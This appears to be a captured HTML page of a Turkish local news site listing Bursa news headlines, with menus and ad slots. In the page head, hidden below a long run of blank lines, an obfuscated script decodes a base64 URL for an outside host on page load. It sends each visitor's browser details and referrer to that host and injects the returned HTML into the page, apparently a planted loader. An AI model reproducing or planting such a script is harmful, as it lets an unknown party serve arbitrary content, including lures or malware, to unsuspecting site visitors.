

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/bursa-da-tehlikeli-yolculuk-171430
body_size: 14161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/bursa-da-tehlikeli-yolculuk-171430" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursa-bugun-kac-derece-olacak/29340/" title="Bursa bugün kaç derece olacak?">
				<span class="img"><img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_12.jpg" width="192" height="192" alt="Bursa bugün kaç derece olacak?"/></span>
				<span class="bslk">Bursa bugün kaç derece olacak?</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-fabrikada-buyuk-yangin-alevler-yukseldi/29339/" title="Bursa'da fabrikada büyük yangın; Alevler yükseldi">
				<span class="img"><img src="/images/haberler/t_bursa-da-fabrikada-buyuk-yangin-alevler-yukseldi.jpg" width="192" height="192" alt="Bursa'da fabrikada büyük yangın; Alevler yükseldi"/></span>
				<span class="bslk">Bursa'da fabrikada büyük yangın; Ale..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-tir-surucusunun-kahreden-ani/29338/" title="Bursa'da tır sürücüsünün kahreden anı">
				<span class="img"><img src="/images/haberler/t_bursa-da-tir-surucusunun-kahreden-ani.jpg" width="192" height="192" alt="Bursa'da tır sürücüsünün kahreden anı"/></span>
				<span class="bslk">Bursa'da tır sürücüsünün kahreden an..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-yeni-yapilan-binanin-mutfagin-tavani-coktu/29337/" title="Bursa'da yeni yapılan binanın mutfağın tavanı çöktü">
				<span class="img"><img src="/images/haberler/t_bursa-da-yeni-yapilan-binanin-mutfagin-tavani-coktu.jpg" width="192" height="192" alt="Bursa'da yeni yapılan binanın mutfağın tavanı çöktü"/></span>
				<span class="bslk">Bursa'da yeni yapılan binanın mutfağ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">
				<span class="img"><img src="/images/haberler/t_bursa-da-iscinin-zor-anlari.jpg" width="192" height="192" alt="Bursa'da işçinin zor anları!"/></span>
				<span class="bslk">Bursa'da işçinin zor anları!</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursa-bugun-kac-derece-olacak/29340/" title="Bursa bugün kaç derece olacak?">
						<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_12.jpg" width="186" height="96" alt="Bursa bugün kaç derece olacak?"/>					</a>
					<div class="baslik"><a href="/bursa-bugun-kac-derece-olacak/29340/" title="Bursa bugün kaç derece olacak?">Bursa bugün kaç derece olacak?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-fabrikada-buyuk-yangin-alevler-yukseldi/29339/" title="Bursa'da fabrikada büyük yangın; Alevler yükseldi">
						<img src="/images/haberler/t_bursa-da-fabrikada-buyuk-yangin-alevler-yukseldi.jpg" width="186" height="96" alt="Bursa'da fabrikada büyük yangın; Alevler yükseldi"/>					</a>
					<div class="baslik"><a href="/bursa-da-fabrikada-buyuk-yangin-alevler-yukseldi/29339/" title="Bursa'da fabrikada büyük yangın; Alevler yükseldi">Bursa'da fabrikada büyük yangın; Alevler yükseldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-tir-surucusunun-kahreden-ani/29338/" title="Bursa'da tır sürücüsünün kahreden anı">
						<img src="/images/haberler/t_bursa-da-tir-surucusunun-kahreden-ani.jpg" width="186" height="96" alt="Bursa'da tır sürücüsünün kahreden anı"/>					</a>
					<div class="baslik"><a href="/bursa-da-tir-surucusunun-kahreden-ani/29338/" title="Bursa'da tır sürücüsünün kahreden anı">Bursa'da tır sürücüsünün kahreden anı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yeni-yapilan-binanin-mutfagin-tavani-coktu/29337/" title="Bursa'da yeni yapılan binanın mutfağın tavanı çöktü">
						<img src="/images/haberler/t_bursa-da-yeni-yapilan-binanin-mutfagin-tavani-coktu.jpg" width="186" height="96" alt="Bursa'da yeni yapılan binanın mutfağın tavanı çöktü"/>					</a>
					<div class="baslik"><a href="/bursa-da-yeni-yapilan-binanin-mutfagin-tavani-coktu/29337/" title="Bursa'da yeni yapılan binanın mutfağın tavanı çöktü">Bursa'da yeni yapılan binanın mutfağın tavanı çöktü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">
						<img src="/images/haberler/t_bursa-da-iscinin-zor-anlari.jpg" width="186" height="96" alt="Bursa'da işçinin zor anları!"/>					</a>
					<div class="baslik"><a href="/bursa-da-iscinin-zor-anlari/29329/" title="Bursa'da işçinin zor anları!">Bursa'da işçinin zor anları!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkutan-kaza-3-yarali/29328/" title="Bursa'da korkutan kaza; 3 yaralı...">
						<img src="/images/haberler/t_bursa-da-korkutan-kaza-3-yarali.jpg" width="186" height="96" alt="Bursa'da korkutan kaza; 3 yaralı..."/>					</a>
					<div class="baslik"><a href="/bursa-da-korkutan-kaza-3-yarali/29328/" title="Bursa'da korkutan kaza; 3 yaralı...">Bursa'da korkutan kaza; 3 yaralı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-fan-club-dernegi-nde-murat-hosgor-donemi/29327/" title="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi">
						<img src="/images/haberler/t_bursa-fan-club-dernegi-nde-murat-hosgor-donemi.jpg" width="186" height="96" alt="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi"/>					</a>
					<div class="baslik"><a href="/bursa-fan-club-dernegi-nde-murat-hosgor-donemi/29327/" title="Bursa Fan Club Derneği'nde Murat Hoşgör dönemi">Bursa Fan Club Derneği'nde Murat Hoşgör dönemi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursalilar-persembe-gunune-dikkat/29324/" title="Bursalılar perşembe gününe dikkat!">
						<img src="/images/haberler/t_bursalilar-persembe-gunune-dikkat.jpeg" width="186" height="96" alt="Bursalılar perşembe gününe dikkat!"/>					</a>
					<div class="baslik"><a href="/bursalilar-persembe-gunune-dikkat/29324/" title="Bursalılar perşembe gününe dikkat!">Bursalılar perşembe gününe dikkat!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-uyusturucu-taciri-yok-artik-dedirtti/29323/" title="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti">
						<img src="/images/haberler/t_bursa-da-uyusturucu-taciri-yok-artik-dedirtti.jpg" width="186" height="96" alt="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti"/>					</a>
					<div class="baslik"><a href="/bursa-da-uyusturucu-taciri-yok-artik-dedirtti/29323/" title="Bursa'da uyuşturucu taciri 'Yok artık' dedirtti">Bursa'da uyuşturucu taciri 'Yok artık' dedirtti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-burkay-bursa-devler-liginde-olmali/29322/" title="Başkan Burkay; “Bursa Devler Liginde Olmalı”">
						<img src="/images/haberler/t_baskan-burkay-bursa-devler-liginde-olmali.jpg" width="186" height="96" alt="Başkan Burkay; “Bursa Devler Liginde Olmalı”"/>					</a>
					<div class="baslik"><a href="/baskan-burkay-bursa-devler-liginde-olmali/29322/" title="Başkan Burkay; “Bursa Devler Liginde Olmalı”">Başkan Burkay; “Bursa Devler Liginde Olmalı”</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/baskan-bozbey-neler-anlatti-neler/29321/" title="Başkan Bozbey neler anlattı neler...">
						<img src="/images/haberler/t_baskan-bozbey-neler-anlatti-neler.jpeg" width="186" height="96" alt="Başkan Bozbey neler anlattı neler..."/>					</a>
					<div class="baslik"><a href="/baskan-bozbey-neler-anlatti-neler/29321/" title="Başkan Bozbey neler anlattı neler...">Başkan Bozbey neler anlattı neler...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yildirim-da-yasam-kalitesi-yukseliyor/29320/" title="Bursa Yıldırım'da yaşam kalitesi yükseliyor!">
						<img src="/images/haberler/t_bursa-yildirim-da-yasam-kalitesi-yukseliyor.jpg" width="186" height="96" alt="Bursa Yıldırım'da yaşam kalitesi yükseliyor!"/>					</a>
					<div class="baslik"><a href="/bursa-yildirim-da-yasam-kalitesi-yukseliyor/29320/" title="Bursa Yıldırım'da yaşam kalitesi yükseliyor!">Bursa Yıldırım'da yaşam kalitesi yükseliyor!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-o-ilcesinde-oturanlarin-dikkatine/29319/" title="Bursa'nın o ilçesinde oturanların dikkatine...">
						<img src="/images/haberler/t_bursa-nin-o-ilcesinde-oturanlarin-dikkatine.jpg" width="186" height="96" alt="Bursa'nın o ilçesinde oturanların dikkatine..."/>					</a>
					<div class="baslik"><a href="/bursa-nin-o-ilcesinde-oturanlarin-dikkatine/29319/" title="Bursa'nın o ilçesinde oturanların dikkatine...">Bursa'nın o ilçesinde oturanların dikkatine...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-pencereden-dusen-cocuk-yaralandi/29318/" title="Bursa'da pencereden düşen çocuk yaralandı">
						<img src="/images/haberler/t_bursa-da-pencereden-dusen-cocuk-yaralandi.jpg" width="186" height="96" alt="Bursa'da pencereden düşen çocuk yaralandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-pencereden-dusen-cocuk-yaralandi/29318/" title="Bursa'da pencereden düşen çocuk yaralandı">Bursa'da pencereden düşen çocuk yaralandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/suudi-arabistan-da-bursa-ruzgari/29317/" title="Suudi Arabistan'da Bursa rüzgarı!">
						<img src="/images/haberler/t_suudi-arabistan-da-bursa-ruzgari.jpg" width="186" height="96" alt="Suudi Arabistan'da Bursa rüzgarı!"/>					</a>
					<div class="baslik"><a href="/suudi-arabistan-da-bursa-ruzgari/29317/" title="Suudi Arabistan'da Bursa rüzgarı!">Suudi Arabistan'da Bursa rüzgarı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz/29316/" title="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz">
						<img src="/images/haberler/t_bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz.jpeg" width="186" height="96" alt="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz"/>					</a>
					<div class="baslik"><a href="/bozbey-den-sabiha-gokcen-tepkisi-kabul-etmiyoruz/29316/" title="Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz">Bozbey’den Sabiha Gökçen tepkisi: Kabul etmiyoruz</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-merkezinde-artik-teleferik-olacak/29315/" title="Bursa'nın merkezinde artık teleferik olacak!">
